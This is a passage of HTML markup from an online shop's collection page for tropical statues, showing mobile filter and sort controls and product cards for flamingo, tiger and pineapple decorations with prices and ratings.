  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">17 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--16701102162003__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--16701102162003__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (17)</span>
                                  <span class="visually-hidden">In stock (17 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/tropical-statue" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--16701102162003__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--16701102162003__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $74.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="74.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="74.00"
                                  max="74.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/tropical-statue" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/tropical-statue" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/tropical-statue" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">17 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--16701102162003__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--3-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428&width=165 165w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428&width=360 360w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428&width=533 533w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428&width=720 720w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428&width=940 940w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428 1000w
                "
                src="//fulltropic.com/cdn/shop/products/gold-flamingo-statue-692.webp?v=1665067428&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Flamingo Statue"
                class="motion-reduce"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432&width=165 165w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432&width=360 360w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432&width=533 533w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432&width=720 720w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432&width=940 940w,//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432 1000w
                  "
                  src="//fulltropic.com/cdn/shop/products/gold-flamingo-statue-291.webp?v=1665067432&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-flamingo-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735157843"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813735157843 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813735157843"
              >
                Gold Flamingo Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813735157843"
            
          >
            <a
              href="/products/gold-flamingo-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813735157843"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813735157843 Badge-template--16701102162003__main-collection-product-grid-6813735157843"
            >
              Gold Flamingo Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813735157843" data-rating="4.8" data-raters="16"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813735157843">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813735157843-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813735157843-submit title-template--16701102162003__main-collection-product-grid-6813735157843"
                  data-product-url="/products/gold-flamingo-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813735157843" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gold Flamingo Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813735157843"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813735157843" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/jungle-tiger-statue-755.webp?v=1665067159&width=165 165w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-755.webp?v=1665067159&width=360 360w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-755.webp?v=1665067159&width=533 533w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-755.webp?v=1665067159&width=720 720w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-755.webp?v=1665067159 800w
                "
                src="//fulltropic.com/cdn/shop/products/jungle-tiger-statue-755.webp?v=1665067159&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jungle Tiger Statue"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/jungle-tiger-statue-467.webp?v=1665067163&width=165 165w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-467.webp?v=1665067163&width=360 360w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-467.webp?v=1665067163&width=533 533w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-467.webp?v=1665067163&width=720 720w,//fulltropic.com/cdn/shop/products/jungle-tiger-statue-467.webp?v=1665067163 800w
                  "
                  src="//fulltropic.com/cdn/shop/products/jungle-tiger-statue-467.webp?v=1665067163&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jungle-tiger-statue"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734830163"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734830163 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734830163"
              >
                Jungle Tiger Statue
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734830163"
            
          >
            <a
              href="/products/jungle-tiger-statue"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734830163"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734830163 Badge-template--16701102162003__main-collection-product-grid-6813734830163"
            >
              Jungle Tiger Statue
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734830163" data-rating="4.9" data-raters="18"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $45.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $45.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734830163">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734830163-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734830163-submit title-template--16701102162003__main-collection-product-grid-6813734830163"
                  data-product-url="/products/jungle-tiger-statue"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734830163" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Jungle Tiger Statue"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734830163"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734830163" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900&width=165 165w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900&width=360 360w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900&width=533 533w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900&width=720 720w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900&width=940 940w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900 1000w
                "
                src="//fulltropic.com/cdn/shop/products/pineapple-home-decoration-354.webp?v=1665066900&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pineapple Home Decoration"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904&width=165 165w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904&width=360 360w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904&width=533 533w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904&width=720 720w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904&width=940 940w,//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904 1000w
                  "
                  src="//fulltropic.com/cdn/shop/products/pineapple-home-decoration-230.webp?v=1665066904&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pineapple-home-decoration"
                id="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734600787"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16701102162003__main-collection-product-grid-6813734600787 NoMediaStandardBadge-template--16701102162003__main-collection-product-grid-6813734600787"
              >
                Pineapple Home Decoration
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16701102162003__main-collection-product-grid-6813734600787"
            
          >
            <a
              href="/products/pineapple-home-decoration"
              id="CardLink-template--16701102162003__main-collection-product-grid-6813734600787"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16701102162003__main-collection-product-grid-6813734600787 Badge-template--16701102162003__main-collection-product-grid-6813734600787"
            >
              Pineapple Home Decoration
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6813734600787" data-rating="4.9" data-raters="34"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6813734600787">
                <button
                  id="quick-add-template--16701102162003__main-collection-product-grid6813734600787-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--16701102162003__main-collection-product-grid6813734600787-submit title-template--16701102162003__main-collection-product-grid-6813734600787"
                  data-product-url="/products/pineapple-home-decoration"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6813734600787" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pineapple Home Decoration"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6813734600787"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6813734600787" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
